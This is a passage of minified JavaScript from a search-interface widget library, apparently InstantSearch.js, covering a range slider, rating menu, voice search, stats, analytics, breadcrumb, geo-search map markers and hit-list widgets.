r=(i=n.state).slidingIndex,i=i.sliderBox;i="vertical"===n.props.orientation?(t-i.top)/i.height*Bo:(e-i.left)/i.width*Bo,n.slideTo(r,i),n.canMove(r,i)&&(n.setState({mousePos:{x:e,y:t}}),n.props.onSliderDragMove)&&n.props.onSliderDragMove()})),s(h(n),"endSlide",(function(){var e,t=n.state.slidingIndex;n.setState({slidingIndex:null}),document.removeEventListener("mouseup",n.endSlide,!1),document.removeEventListener("touchend",n.endSlide,!1),document.removeEventListener("touchmove",n.handleTouchSlide,!1),document.removeEventListener("mousemove",n.handleMouseSlide,!1),n.props.onSliderDragEnd&&n.props.onSliderDragEnd(),n.props.snap?(e=n.getSnapPosition(n.state.handlePos[t]),n.slideTo(t,e,(function(){return n.fireChangeEvent()}))):n.fireChangeEvent()})),s(h(n),"handleClick",(function(e){var t;e.target.getAttribute("data-handle-key")||(t=n.getSliderBoundingBox(),e=("vertical"===n.props.orientation?(e.clientY-t.top)/t.height:(e.clientX-t.left)/t.width)*Bo,t=n.getClosestHandle(e),e=n.getSnapPosition(e),n.slideTo(t,e,(function(){return n.fireChangeEvent()})),n.props.onClick&&n.props.onClick())})),s(h(n),"handleKeydown",(function(e){var t,r=or(e);27===e.keyCode?e.currentTarget.blur():null!==(t=n.getNextPositionForKey(r,e.keyCode))&&(n.canMove(r,t)&&(n.slideTo(r,t,(function(){return n.fireChangeEvent()})),n.props.onKeyPress)&&n.props.onKeyPress(),cr(e))})),s(h(n),"validatePosition",(function(e,t){var r=(i=n.state).handlePos,i=i.handleDimensions;return Math.max(Math.min(t,void 0!==r[e+1]?r[e+1]-i:Bo),void 0!==r[e-1]?r[e-1]+i:0)})),s(h(n),"validateValues",(function(e,t){var r=(t=t||n.props).max,i=t.min;return e.map((function(e,t,n){return e=Math.max(Math.min(e,r),i),n.length&&e<n[t-1]?n[t-1]:e}))})),s(h(n),"canMove",(function(e,t){var r=(i=n.state).handlePos,i=i.handleDimensions;return!(t<0||Bo<t||(void 0!==r[e+1]?r[e+1]-i:1/0)<t||t<(void 0!==r[e-1]?r[e-1]+i:-1/0))})),s(h(n),"fireChangeEvent",(function(){var e=n.props.onChange;e&&e(n.getPublicState())})),s(h(n),"slideTo",(function(e,t,r){e=n.getNextState(e,t),n.setState(e,(function(){var e=n.props.onValuesUpdated;e&&e(n.getPublicState()),r&&r()}))})),s(h(n),"updateNewValues",(function(e){var t,r,i;null===n.state.slidingIndex&&(t=e.max,r=e.min,i=e.values,i=n.validateValues(i,e),n.setState({handlePos:i.map((function(e){return ir(e,r,t)})),values:i},(function(){return n.fireChangeEvent()})))})),s(h(n),"render",(function(){var e,t=(e=n.props).children,r=e.disabled,i=e.handle,a=e.max,s=e.min,o=e.orientation,c=e.pitComponent,u=e.pitPoints,l=e.progressBar,f=(e=n.state).className,h=e.handlePos,d=e.values;return Pe("div",{className:f,ref:n.rheostat,onClick:r?void 0:n.handleClick,style:{position:"relative"}},Uo,h.map((function(e,t){return e="vertical"===o?{top:"".concat(e,"%"),position:"absolute"}:{left:"".concat(e,"%"),position:"absolute"},Pe(i,{"aria-valuemax":n.getMaxValue(t),"aria-valuemin":n.getMinValue(t),"aria-valuenow":d[t],"aria-disabled":r,"data-handle-key":t,className:"rheostat-handle",key:"handle-".concat(t),onClick:cr,onKeyDown:r?void 0:n.handleKeydown,onMouseDown:r?void 0:n.startMouseSlide,onTouchStart:r?void 0:n.startTouchSlide,role:"slider",style:e,tabIndex:0})})),h.map((function(e,t,r){return 0===t&&1<r.length?null:Pe(l,{className:"rheostat-progress",key:"progress-bar-".concat(t),style:n.getProgressStyle(t)})})),c&&u.map((function(e){var t=ir(e,s,a);return t="vertical"===o?{top:"".concat(t,"%"),position:"absolute"}:{left:"".concat(t,"%"),position:"absolute"},Pe(c,{key:"pit-".concat(e),style:t},e)})),t)})),n}c(e,Oe);var t=d(e);return a(e)}(),$o=(s(Qo,"defaultProps",{className:"",children:null,disabled:!1,handle:function(e){return Pe("button",o({},e,{type:"button"}))},max:Bo,min:0,onClick:null,onChange:null,onKeyPress:null,onSliderDragEnd:null,onSliderDragMove:null,onSliderDragStart:null,onValuesUpdated:null,orientation:"horizontal",pitComponent:null,pitPoints:[],progressBar:"div",snap:!1,snapPoints:[],values:[0]}),function(){function e(){var i;r(this,e);for(var a=arguments.length,c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];return s(h(i=t.call.apply(t,[this].concat(c))),"handleChange",(function(e){e=e.values,i.isDisabled||i.props.refine(e)})),s(h(i),"createHandleComponent",(function(e){return function(t){var r=Math.round(100*parseFloat(t["aria-valuenow"]))/100;return r="object"===n(e)&&e.format?e.format(r):r,Pe("div",o({},t,{className:Sn(t.className,0===t["data-handle-key"]&&"rheostat-handle-lower",1===t["data-handle-key"]&&"rheostat-handle-upper"),"aria-label":0===t["data-handle-key"]?"Minimum Filter Handle":"Maximum Filter Handle"}),e&&Pe("div",{className:"rheostat-tooltip"},r))}})),i}c(e,Oe);var t=d(e);return a(e,[{key:"isDisabled",get:function(){return this.props.min>=this.props.max}},{key:"computeDefaultPitPoints",value:function(e){var t=e.min,n=((e=e.max)-t)/34;return[t].concat(m(ae({end:33}).map((function(e){return t+n*(e+1)}))),[e])}},{key:"computeSnapPoints",value:function(e){var t=e.min,n=e.max;if(e=e.step)return[].concat(m(ae({start:t,end:n,step:e})),[n])}},{key:"render",value:function(){var e=(i=this.props).tooltips,t=i.step,n=i.pips,r=i.values,i=i.cssClasses,a=(s=this.isDisabled?{min:this.props.min,max:this.props.max+.001}:this.props).min,s=s.max;return t=this.computeSnapPoints({min:a,max:s,step:t}),n=!1===n?[]:this.computeDefaultPitPoints({min:a,max:s}),Pe("div",{className:Sn(i.root,this.isDisabled&&i.disabledRoot)},Pe(Qo,{handle:this.createHandleComponent(e),onChange:this.handleChange,min:a,max:s,pitComponent:rr,pitPoints:n,snap:!0,snapPoints:t,values:this.isDisabled?[a,s]:r,disabled:this.isDisabled}))}}]),e}()),Vo=M({name:"range-slider"}),zo=zt("RangeSlider"),Ko={item:function(e){var t=e.count,n=e.value,r=e.url,i=e.stars,a=e.cssClasses;return Pe(ur,{count:t,value:n,url:r,cssClasses:a},i.map((function(e,t){return Pe("svg",{key:t,className:Sn(a.starIcon,e?a.fullStarIcon:a.emptyStarIcon),"aria-hidden":"true",width:"24",height:"24"},Pe("use",{xlinkHref:e?"#ais-RatingMenu-starSymbol":"#ais-RatingMenu-starEmptySymbol"}))})),Pe("span",{className:Sn(a.label)},"& Up"),t&&Pe("span",{className:Sn(a.count)},yn(t)))}},Jo=M({name:"rating-menu"}),Xo=zt("RatingMenu"),Go=Pe("path",{d:"M12 .288l2.833 8.718h9.167l-7.417 5.389 2.833 8.718-7.416-5.388-7.417 5.388 2.833-8.718-7.416-5.389h9.167z"}),Yo=Pe("path",{d:"M12 6.76l1.379 4.246h4.465l-3.612 2.625 1.379 4.246-3.611-2.625-3.612 2.625 1.379-4.246-3.612-2.625h4.465l1.38-4.246zm0-6.472l-2.833 8.718h-9.167l7.416 5.389-2.833 8.718 7.417-5.388 7.416 5.388-2.833-8.718 7.417-5.389h-9.167l-2.833-8.718z"}),Zo=Pe("path",{d:"M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"}),ec=Pe("path",{d:"M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"}),tc=Pe("g",{fill:"none","fill-rule":"evenodd"},Pe("g",{transform:"translate(1 1)","stroke-width":"2"},Pe("circle",{"stroke-opacity":".5",cx:"18",cy:"18",r:"18"}),Pe("path",{d:"M36 18c0-9.94-8.06-18-18-18"},Pe("animateTransform",{attributeName:"transform",type:"rotate",from:"0 18 18",to:"360 18 18",dur:"1s",repeatCount:"indefinite"})))),nc={reset:function(e){return Pe("svg",{className:e.cssClasses.resetIcon,viewBox:"0 0 20 20",width:"10",height:"10","aria-hidden":"true"},Zo)},submit:function(e){return Pe("svg",{className:e.cssClasses.submitIcon,width:"10",height:"10",viewBox:"0 0 40 40","aria-hidden":"true"},ec)},loadingIndicator:function(e){return Pe("svg",{"aria-label":"Results are loading",className:e.cssClasses.loadingIcon,width:"16",height:"16",viewBox:"0 0 38 38",stroke:"#444","aria-hidden":"true"},tc)}},rc={item:function(e){var t=e.cssClasses,n=e.count,r=e.value,i=e.highlighted,a=e.isRefined;return e=e.isFromSearch,Pe("label",{className:Sn(t.label)},Pe("input",{type:"checkbox",className:Sn(t.checkbox),value:r,defaultChecked:a}),Pe("span",{className:Sn(t.labelText),dangerouslySetInnerHTML:e?{__html:i}:void 0},!e&&i),Pe("span",{className:Sn(t.count)},yn(n)))},showMoreText:function(e){return e.isShowingMore?"Show less":"Show more"},searchableNoResults:function(){return"No results"}},ic=M({name:"refinement-list"}),ac=zt("RefinementList"),sc=zt("SearchBox"),oc=function(e){var t=e.cssClasses,n=e.templates,r=e.isRelevantSorted,i=e.isVirtualReplica,a=e.refine;return i?Pe("div",{className:t.root},Pe(os,{templateKey:"text",templates:n,rootProps:{className:t.text},data:{isRelevantSorted:r}}),Pe("button",{type:"button",className:t.button,onClick:function(){a(r?0:void 0)}},Pe(os,{rootTagName:"span",templateKey:"button",templates:n,data:{isRelevantSorted:r}}))):null},cc={text:function(){return""},button:function(e){return e.isRelevantSorted?"See all results":"See relevant results"}},uc=M({name:"relevant-sort"}),lc=zt("RelevantSort"),fc=M({name:"search-box"}),hc=zt("SearchBox"),dc=M({name:"sort-by"}),pc=zt("SortBy"),mc=["nbHits","nbSortedHits","cssClasses","templateProps"],gc=function(e){var n=e.nbHits,r=e.nbSortedHits,i=e.cssClasses,a=e.templateProps;return e=f(e,mc),Pe("div",{className:Sn(i.root)},Pe(os,o({},a,{templateKey:"text",rootTagName:"span",rootProps:{className:i.text},data:t({hasManySortedResults:r&&1<r,hasNoSortedResults:0===r,hasOneSortedResults:1===r,hasManyResults:1<n,hasNoResults:0===n,hasOneResult:1===n,nbHits:n,nbSortedHits:r,cssClasses:i},e)})))},vc=M({name:"stats"}),yc=zt("Stats"),bc={text:function(e){return"".concat((e.areHitsSorted?function(e){var t=e.nbHits,n=e.hasNoSortedResults,r=e.hasOneSortedResults,i=e.hasManySortedResults;return e=e.nbSortedHits,t="sorted out of ".concat(yn(t)),n?"No relevant results ".concat(t):r?"1 relevant result ".concat(t):i?"".concat(yn(e||0)," relevant results ").concat(t):""}:function(e){var t=e.nbHits,n=e.hasNoResults,r=e.hasOneResult;return e=e.hasManyResults,n?"No results":r?"1 result":e?"".concat(yn(t)," results"):""})(e)," found in ").concat(e.processingTimeMS,"ms")}},wc=function(e){var t=e.currentRefinement,n=e.refine,r=e.cssClasses;return e=e.templateProps,Pe("div",{className:r.root},Pe("label",{className:r.label},Pe("input",{className:r.checkbox,type:"checkbox",checked:t.isRefined,onChange:function(e){return n({isRefined:!e.target.checked})}}),Pe(os,o({},e,{rootTagName:"span",rootProps:{className:r.labelText},templateKey:"labelText",data:t}))))},Sc={labelText:function(e){return e.name}},Rc=M({name:"toggle-refinement"}),_c=zt("ToggleRefinement"),Pc=function(e){var t=e.cssClasses,n=e.isBrowserSupported,r=e.isListening,i=e.toggleListening,a=e.voiceListeningState,s=(e=e.templates,a.status),o=a.transcript,c=a.isSpeechFinal;return a=a.errorCode,Pe("div",{className:t.root},Pe(os,{templateKey:"buttonText",rootTagName:"button",rootProps:{className:t.button,type:"button",title:"Search by voice".concat(n?"":" (not supported on this browser)"),onClick:function(e){e.currentTarget instanceof HTMLElement&&e.currentTarget.blur(),i()},disabled:!n},data:{status:s,errorCode:a,isListening:r,transcript:o,isSpeechFinal:c,isBrowserSupported:n},templates:e}),Pe(os,{templateKey:"status",rootProps:{className:t.status},data:{status:s,errorCode:a,isListening:r,transcript:o,isSpeechFinal:c,isBrowserSupported:n},templates:e}))},xc=Pe(je,null,Pe("line",{x1:"1",y1:"1",x2:"23",y2:"23"}),Pe("path",{d:"M9 9v3a3 3 0 0 0 5.12 2.12M15 9.34V4a3 3 0 0 0-5.94-.6"}),Pe("path",{d:"M17 16.95A7 7 0 0 1 5 12v-2m14 0v2a7 7 0 0 1-.11 1.23"}),Pe("line",{x1:"12",y1:"19",x2:"12",y2:"23"}),Pe("line",{x1:"8",y1:"23",x2:"16",y2:"23"})),jc=Pe("path",{d:"M19 10v2a7 7 0 0 1-14 0v-2"}),Oc=Pe("line",{x1:"12",y1:"19",x2:"12",y2:"23"}),Ic=Pe("line",{x1:"8",y1:"23",x2:"16",y2:"23"}),Nc={buttonText:function(e){return Pe("svg",{width:"16",height:"16",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"},Pe(lr,{status:e.status,errorCode:e.errorCode,isListening:e=e.isListening}))},status:function(e){return Pe("p",null,e.transcript)}},Ec=M({name:"voice-search"}),Fc=zt("VoiceSearch");return Ri=w((function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.attributesForPrediction,u=e.queryLanguages,l=e.nbHits,f=e.searchDebounceTime,h=e.renderDebounceTime,d=e.escapeHTML,p=e.extraParameters,m=void 0===(m=e.templates)?{}:m;if(e=void 0===(e=e.cssClasses)?{}:e,o)return n=U(o),o={root:Sn(fs(),e.root),emptyRoot:Sn(fs({modifierName:"empty"}),e.emptyRoot),header:Sn(fs({descendantName:"header"}),e.header),loader:Sn(fs({descendantName:"loader"}),e.loader),list:Sn(fs({descendantName:"list"}),e.list),item:Sn(fs({descendantName:"item"}),e.item)},r=(e={containerNode:n,cssClasses:o,templates:m,renderState:{}}).containerNode,i=e.cssClasses,a=e.renderState,s=e.templates,t(t({},fe((function(e,t){var n=e.hits,o=e.isLoading;e=e.instantSearchInstance,t?a.templateProps=Rn({defaultTemplates:us,templatesConfig:e.templatesConfig,templates:s}):We(Pe(cs,{cssClasses:i,hits:n,isLoading:o,templateProps:a.templateProps}),r)}),(function(){return We(null,n)}))({attributesForPrediction:c,queryLanguages:u,nbHits:l,searchDebounceTime:f,renderDebounceTime:h,escapeHTML:d,extraParameters:p})),{},{$$widgetType:"ais.answers"});throw new Error(ls("The `container` option is required."))})),Ha=w(Dn),Ri=Object.freeze({__proto__:null,EXPERIMENTAL_answers:Ri,EXPERIMENTAL_dynamicWidgets:Ha,dynamicWidgets:Dn,analytics:function(e){var n,r,i,a,s,o,c,u,l,f,h=(f=e||{}).pushFunction,d=void 0===(m=f.delay)?3e3:m,p=void 0!==(m=f.triggerOnUIInteraction)&&m,m=f.pushInitialSearch,g=void 0!==(f=f.pushPagination)&&f;if(h)return n=null,r=function(e){var t,n,r=[];for(t in e)e.hasOwnProperty(t)&&(n=e[t].join("+"),r.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(t),"_").concat(encodeURIComponent(n))));return r.join("&")},i=function(e){var t,n=[];for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(r.hasOwnProperty(">=")&&r.hasOwnProperty("<="))r[">="]&&r[">="][0]===r["<="]&&r["<="][0]?n.push("".concat(t,"=").concat(t,"_").concat(r[">="])):n.push("".concat(t,"=").concat(t,"_").concat(r[">="],"to").concat(r["<="]));else if(r.hasOwnProperty(">="))n.push("".concat(t,"=").concat(t,"_from").concat(r[">="]));else if(r.hasOwnProperty("<="))n.push("".concat(t,"=").concat(t,"_to").concat(r["<="]));else if(r.hasOwnProperty("=")){var i,a=[];for(i in r["="])r["="].hasOwnProperty(i)&&a.push(r["="][i]);n.push("".concat(t,"=").concat(t,"_").concat(a.join("-")))}}return n.join("&")},s=function(e){var n,s,o;null!==e&&(n=[],s=r(t(t(t({},e.state.disjunctiveFacetsRefinements),e.state.facetsRefinements),e.state.hierarchicalFacetsRefinements)),o=i(e.state.numericRefinements),""!==s&&n.push(s),""!==o&&n.push(o),s=n.join("&"),o="Query: ".concat(e.state.query||"",", ").concat(s),!0===g&&(o+=", Page: ".concat(e.state.page||0)),a!==o)&&(h(s,e.state,e.results),a=o)},c=!(a="")!==(void 0===m||m),u=function(){s(n)},l=function(){s(n)},{$$type:"ais.analytics",$$widgetType:"ais.analytics",init:function(){!0===p&&(document.addEventListener("click",u),window.addEventListener("beforeunload",l))},render:function(e){var t=e.results;e=e.state,!0===c?c=!1:(n={results:t,state:e},o&&clearTimeout(o),o=window.setTimeout((function(){return s(n)}),d))},dispose:function(){!0===p&&(document.removeEventListener("click",u),window.removeEventListener("beforeunload",l))},getRenderState:function(e,n){return t(t({},e),{},{analytics:this.getWidgetRenderState(n)})},getWidgetRenderState:function(){return{widgetParams:e}}};throw new Error(ms("The `pushFunction` option is required."))},breadcrumb:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.attributes,u=e.separator,l=e.rootPath,f=e.transformItems,h=void 0===(h=e.templates)?{}:h;if(e=void 0===(e=e.cssClasses)?{}:e,o)return n=U(o),o={root:Sn(bs(),e.root),noRefinementRoot:Sn(bs({modifierName:"noRefinement"}),e.noRefinementRoot),list:Sn(bs({descendantName:"list"}),e.list),item:Sn(bs({descendantName:"item"}),e.item),selectedItem:Sn(bs({descendantName:"item",modifierName:"selected"}),e.selectedItem),separator:Sn(bs({descendantName:"separator"}),e.separator),link:Sn(bs({descendantName:"link"}),e.link)},r=(e={containerNode:n,cssClasses:o,renderState:{},templates:h}).containerNode,i=e.cssClasses,a=e.renderState,s=e.templates,t(t({},lt((function(e,t){var n=e.canRefine,o=e.createURL,c=e.instantSearchInstance,u=e.items;e=e.refine,t?a.templateProps=Rn({defaultTemplates:vs,templatesConfig:c.templatesConfig,templates:s}):We(Pe(gs,{canRefine:n,cssClasses:i,createURL:o,items:u,refine:e,templateProps:a.templateProps}),r)}),(function(){return We(null,n)}))({attributes:c,separator:u,rootPath:l,transformItems:f})),{},{$$widgetType:"ais.breadcrumb"});throw new Error(ys("The `container` option is required."))},clearRefinements:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=void 0===(c=e.templates)?{}:c,u=e.includedAttributes,l=e.excludedAttributes,f=e.transformItems;if(e=void 0===(e=e.cssClasses)?{}:e,o)return n=U(o),o={root:Sn(_s(),e.root),button:Sn(_s({descendantName:"button"}),e.button),disabledButton:Sn(_s({descendantName:"button",modifierName:"disabled"}),e.disabledButton)},r=(e={containerNode:n,cssClasses:o,renderState:{},templates:c}).containerNode,i=e.cssClasses,a=e.renderState,s=e.templates,t(t({},de((function(e,t){var n=e.refine,o=e.canRefine;e=e.instantSearchInstance,t?a.templateProps=Rn({defaultTemplates:Ss,templatesConfig:e.templatesConfig,templates:s}):We(Pe(ws,{refine:n,cssClasses:i,hasRefinements:o,templateProps:a.templateProps}),r)}),(function(){return We(null,n)}))({includedAttributes:u,excludedAttributes:l,transformItems:f})),{},{$$widgetType:"ais.clearRefinements"});throw new Error(Rs("The `container` option is required."))},configure:function(e){return t(t({},Mt(b)({searchParameters:e})),{},{$$widgetType:"ais.configure"})},currentRefinements:function(e){var n,r=(e=e||{}).container,i=e.includedAttributes,a=e.excludedAttributes,s=void 0===(s=e.cssClasses)?{}:s;if(e=e.transformItems,r)return n=U(r),r={root:Sn(js(),s.root),noRefinementRoot:Sn(js({modifierName:"noRefinement"}),s.noRefinementRoot),list:Sn(js({descendantName:"list"}),s.list),item:Sn(js({descendantName:"item"}),s.item),label:Sn(js({descendantName:"label"}),s.label),category:Sn(js({descendantName:"category"}),s.category),categoryLabel:Sn(js({descendantName:"categoryLabel"}),s.categoryLabel),delete:Sn(js({descendantName:"delete"}),s.delete)},t(t({},pe(Ln,(function(){return We(null,n)}))({container:n,cssClasses:r,includedAttributes:i,excludedAttributes:a,transformItems:e})),{},{$$widgetType:"ais.currentRefinements"});throw new Error(xs("The `container` option is required."))},EXPERIMENTAL_configureRelatedItems:function(e){return t(t({},Wt(b)(e)),{},{$$widgetType:"ais.configureRelatedItems"})},geoSearch:function(e){var i,o,u,l,p,m,g=void 0===(g=(e=e||{}).initialZoom)?1:g,v=void 0===(v=e.initialPosition)?{lat:0,lng:0}:v,y=void 0===(y=e.templates)?{}:y,b=void 0===(b=e.cssClasses)?{}:b,w=void 0===(w=e.builtInMarker)?{}:w,S=e.customHTMLMarker,R=void 0===(R=e.enableRefine)||R,_=void 0===(_=e.enableClearMapRefinement)||_,P=void 0===(P=e.enableRefineControl)||P,x=e.container,j=e.googleReference;if(e=f(e,ks),!x)throw new Error(Ls("The `container` option is required."));if(j)return i=U(x),x={root:Sn(Hs(),b.root),tree:Hs({descendantName:"tree"}),map:Sn(Hs({descendantName:"map"}),b.map),control:Sn(Hs({descendantName:"control"}),b.control),label:Sn(Hs({descendantName:"label"}),b.label),selectedLabel:Sn(Hs({descendantName:"label",modifierName:"selected"}),b.selectedLabel),input:Sn(Hs({descendantName:"input"}),b.input),redo:Sn(Hs({descendantName:"redo"}),b.redo),disabledRedo:Sn(Hs({descendantName:"redo",modifierName:"disabled"}),b.disabledRedo),reset:Sn(Hs({descendantName:"reset"}),b.reset)},o=t(t({},Is),y),u=t(t({},{createOptions:function(){return{}},events:{}}),w),l=(Boolean(S)||Boolean(y.HTMLMarker))&&t(t({},{createOptions:function(){return{}},events:{}}),S),m=j,p=function(){function e(i){var a,o=i.__id,c=i.position,u=i.map,l=i.template,f=i.className;return i=void 0===(i=i.anchor)?{x:0,y:0}:i,r(this,e),s(h(a=t.call(this)),"__id",void 0),s(h(a),"anchor",void 0),s(h(a),"offset",void 0),s(h(a),"listeners",void 0),s(h(a),"latLng",void 0),s(h(a),"element",void 0),a.__id=o,a.anchor=i,a.listeners={},a.latLng=new m.maps.LatLng(c),a.element=document.createElement("div"),a.element.className=f,a.element.style.position="absolute","object"===n(l)?We(l,a.element):a.element.innerHTML=l,a.setMap(u),a}c(e,m.maps.OverlayView);var t=d(e);return a(e,[{key:"onAdd",value:function(){this.getPanes().overlayMouseTarget.appendChild(this.element);var e=this.element.getBoundingClientRect();this.offset={x:this.anchor.x+e.width/2,y:this.anchor.y+e.height},this.element.style.width="".concat(e.width,"px")}},{key:"draw",value:function(){var e=this.getProjection().fromLatLngToDivPixel(this.latLng);this.element.style.left="".concat(Math.round(e.x-this.offset.x),"px"),this.element.style.top="".concat(Math.round(e.y-this.offset.y),"px"),this.element.style.zIndex=String(parseInt(this.element.style.top,10))}},{key:"onRemove",value:function(){var e=this;this.element&&(this.element.parentNode.removeChild(this.element),Object.keys(this.listeners).forEach((function(t){e.element.removeEventListener(t,e.listeners[t])})),delete this.element,delete this.listeners)}},{key:"addListener",value:function(e,t){this.listeners[e]=t;var n=this.element;return n.addEventListener(e,t),{remove:function(){return n.removeEventListener(e,t)}}}},{key:"getPosition",value:function(){return this.latLng}}]),e}(),b=l?function(e){var n=e.item;return e=f(e,Ds),new p(t(t(t({},l.createOptions(n)),e),{},{__id:n.objectID,position:n._geoloc,className:Sn(Hs({descendantName:"marker"})),template:kn({templateKey:"HTMLMarker",templates:o,data:n})}))}:function(e){var n=e.item;return e=f(e,As),new j.maps.Marker(t(t(t({},u.createOptions(n)),e),{},{__id:n.objectID,position:n._geoloc}))},w=l||u,t(t({},dt(qn,(function(){return We(null,i)}))(t(t({},e),{},{renderState:{},container:i,googleReference:j,initialZoom:g,initialPosition:v,templates:o,cssClasses:x,createMarker:b,markerOptions:w,enableRefine:R,enableClearMapRefinement:_,enableRefineControl:P}))),{},{$$widgetType:"ais.geoSearch"});throw new Error(Ls("The `googleReference` option is required."))},hierarchicalMenu:function(e){var n,r,i,a,s,o,c=(e=e||{}).container,u=e.attributes,l=e.separator,f=e.rootPath,h=e.showParentLevel,d=e.limit,p=void 0!==(p=e.showMore)&&p,m=e.showMoreLimit,g=e.sortBy,v=e.transformItems,y=void 0===(y=e.templates)?{}:y;if(e=void 0===(e=e.cssClasses)?{}:e,c)return n=U(c),c={root:Sn(Ks(),e.root),noRefinementRoot:Sn(Ks({modifierName:"noRefinement"}),e.noRefinementRoot),list:Sn(Ks({descendantName:"list"}),e.list),childList:Sn(Ks({descendantName:"list",modifierName:"child"}),e.childList),item:Sn(Ks({descendantName:"item"}),e.item),selectedItem:Sn(Ks({descendantName:"item",modifierName:"selected"}),e.selectedItem),parentItem:Sn(Ks({descendantName:"item",modifierName:"parent"}),e.parentItem),link:Sn(Ks({descendantName:"link"}),e.link),selectedItemLink:Sn(Ks({descendantName:"link",modifierName:"selected"}),e.selectedItemLink),label:Sn(Ks({descendantName:"label"}),e.label),count:Sn(Ks({descendantName:"count"}),e.count),showMore:Sn(Ks({descendantName:"showMore"}),e.showMore),disabledShowMore:Sn(Ks({descendantName:"showMore",modifierName:"disabled"}),e.disabledShowMore)},r=(e={cssClasses:c,containerNode:n,templates:y,showMore:p,renderState:{}}).cssClasses,i=e.containerNode,a=e.showMore,s=e.templates,o=e.renderState,t(t({},be((function(e,t){var n=e.createURL,c=e.items,u=e.refine,l=e.instantSearchInstance,f=e.isShowingMore,h=e.toggleShowMore;e=e.canToggleShowMore,t?o.templateProps=Rn({defaultTemplates:Vs,templatesConfig:l.templatesConfig,templates:s}):We(Pe($s,{createURL:n,cssClasses:r,facetValues:c,templateProps:o.templateProps,toggleRefinement:u,showMore:a,toggleShowMore:h,isShowingMore:f,canToggleShowMore:e}),i)}),(function(){return We(null,n)}))({attributes:u,separator:l,rootPath:f,showParentLevel:h,limit:d,showMore:p,showMoreLimit:m,sortBy:g,transformItems:v})),{},{$$widgetType:"ais.hierarchicalMenu"});throw new Error(zs("The `container` option is required."))},hits:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.escapeHTML,u=e.transformItems,l=void 0===(l=e.templates)?{}:l;if(e=void 0===(e=e.cssClasses)?{}:e,o)return n=U(o),o={root:Sn(Gs(),e.root),emptyRoot:Sn(Gs({modifierName:"empty"}),e.emptyRoot),list:Sn(Gs({descendantName:"list"}),e.list),item:Sn(Gs({descendantName:"item"}),e.item)},r=(e={containerNode:n,cssClasses:o,renderState:{},templates:l}).renderState,i=e.cssClasses,a=e.containerNode,s=e.templates,t(t({},Se(we)((function(e,t){var n=e.hits,o=e.results,c=e.instantSearchInstance,u=e.insights,l=e.bindEvent;e=e.sendEvent,t?r.templateProps=Rn({defaultTemplates:Js,templatesConfig:c.templatesConfig,templates:s}):We(Pe(Un,{cssClasses:i,hits:n,results:o,templateProps:r.templateProps,insights:u,sendEvent:e,bindEvent:l}),a)}),(function(){return We(null,n)}))({escapeHTML:c,transformItems:u})),{},{$$widgetType:"ais.hits"});throw new Error(Xs("The `container` option is required."))},hitsPerPage:function(e){var n,r,i,a=(e=e||{}).container,s=e.items,o=void 0===(o=e.cssClasses)?{}:o;if(e=e.transformItems,a)return n=U(a),a={root:Sn(Zs(),o.root),select:Sn(Zs({descendantName:"select"}),o.select),option:Sn(Zs({descendantName:"option"}),o.option)},r=(o={containerNode:n,cssClasses:a}).containerNode,i=o.cssClasses,t(t({},$e((function(e,t){var n=e.items;e=e.refine,t||(t=(W(n,(function(e){return e.isRefined}))||{}).value,We(Pe("div",{className:i.root},Pe(Qn,{cssClasses:i,currentValue:t,options:n,setValue:e})),r))}),(function(){return We(null,n)}))({items:s,transformItems:e})),{},{$$widgetType:"ais.hitsPerPage"});throw new Error(Ys("The `container` option is required."))},index:gn,infiniteHits:function(e){var n,r,i,a,s,o,c=(e=e||{}).container,u=e.escapeHTML,l=e.transformItems,f=void 0===(f=e.templates)?{}:f,h=void 0===(h=e.cssClasses)?{}:h,d=e.showPrevious;if(e=e.cache,c)return n=U(c),c={root:Sn(ro(),h.root),emptyRoot:Sn(ro({modifierName:"empty"}),h.emptyRoot),item:Sn(ro({descendantName:"item"}),h.item),list:Sn(ro({descendantName:"list"}),h.list),loadPrevious:Sn(ro({descendantName:"loadPrevious"}),h.loadPrevious),disabledLoadPrevious:Sn(ro({descendantName:"loadPrevious",modifierName:"disabled"}),h.disabledLoadPrevious),loadMore:Sn(ro({descendantName:"loadMore"}),h.loadMore),disabledLoadMore:Sn(ro({descendantName:"loadMore",modifierName:"disabled"}),h.disabledLoadMore)},r=(h={containerNode:n,cssClasses:c,templates:f,showPrevious:d,renderState:{}}).containerNode,i=h.cssClasses,a=h.renderState,s=h.templates,o=h.showPrevious,t(t({},Se(Ke)((function(e,t){var n=e.hits,c=e.results,u=e.showMore,l=e.showPrevious,f=e.isFirstPage,h=e.isLastPage,d=e.instantSearchInstance,p=e.insights,m=e.bindEvent;e=e.sendEvent,t?a.templateProps=Rn({defaultTemplates:to,templatesConfig:d.templatesConfig,templates:s}):We(Pe(eo,{cssClasses:i,hits:n,results:c,hasShowPrevious:o,showPrevious:l,showMore:u,templateProps:a.templateProps,isFirstPage:f,isLastPage:h,insights:p,sendEvent:e,bindEvent:m}),r)}),(function(){return We(null,n)}))({escapeHTML:u,transformItems:l,showPrevious:d,cache:e})),{},{$$widgetType:"ais.infiniteHits"});throw new Error(no("The `container` option is required."))},menu:function(e){var n,r,i,a,s,o,c=(e=e||{}).container,u=e.attribute,l=e.sortBy,f=e.limit,h=e.showMore,d=e.showMoreLimit,p=void 0===(p=e.cssClasses)?{}:p,m=void 0===(m=e.templates)?{}:m;if(e=e.transformItems,c)return 